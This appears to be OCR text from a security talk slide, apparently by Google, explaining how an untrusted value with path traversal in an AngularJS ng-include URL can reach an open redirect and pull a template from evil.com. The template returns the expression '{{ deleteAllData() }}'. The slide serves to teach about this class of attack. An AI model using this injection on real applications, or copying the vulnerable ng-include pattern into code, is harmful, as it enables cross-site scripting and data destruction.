 BPS 0"
JS
XSS #3: Forcing evil ng-includes
user_language is a potentially untrusted value
var user_language = "/../../../redirect?url=https://evil.com#";
<div ng-include="’/angular/templates/user-/../../../redirect?
url=http://evil.com’">
● The browser normalizes the URL to /redirect?url=... and follows 302s for the XHR
● evil.com sets Access-Control-Allow-Origin and responds with {{ deleteAllData() }}
Google